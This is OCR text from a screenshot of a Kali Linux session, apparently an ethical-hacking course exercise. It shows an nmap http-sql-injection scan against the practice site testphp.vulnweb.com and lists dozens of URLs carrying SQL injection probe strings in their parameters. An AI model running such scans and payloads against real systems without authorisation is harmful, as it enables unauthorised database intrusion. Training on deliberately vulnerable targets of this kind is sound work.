 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:27
kali@kali: ~
kali@kali: ~ 237x47
(kali㉿kali)-[~]
$ nmap -sV --script=http-sql-injection testphp.vulnweb.com -p 80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-24 10:25 EDT
Nmap scan report for testphp.vulnweb.com (44.228.249.3)
Host is up (0.79s latency).
rDNS record for 44.228.249.3: ec2-44-228-249-3.us-west-2.compute.amazonaws.com
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.19.0
| http-sql-injection:
| Possible sqli for queries:
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/listproducts.php?cat=4%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/listproducts.php?cat=2%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/listproducts.php?cat=3%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/listproducts.php?cat=1%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?file=%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/artists.php?artist=1%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/artists.php?artist=3%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/artists.php?artist=2%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/product.php?pic=6%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?file=.%2Fpictures%2F6.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/artists.php?artist=1%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?size=160&file=.%2Fpictures%2F6.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/product.php?pic=7%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/product.php?pic=4%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?size=160&file=.%2Fpictures%2F2.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/product.php?pic=3%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?file=.%2Fpictures%2F7.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/search.php?test=query%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?size=160&file=.%2Fpictures%2F4.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/showimage.php?size=160&file=.%2Fpictures%2F1.jpg%27%20OR%20sqlspider
| http://testphp.vulnweb.com:80/product.php?pic=2%27%20OR%20sqlspider
YBERSUMIT
CKER ETHIQUE )
Right Ctrl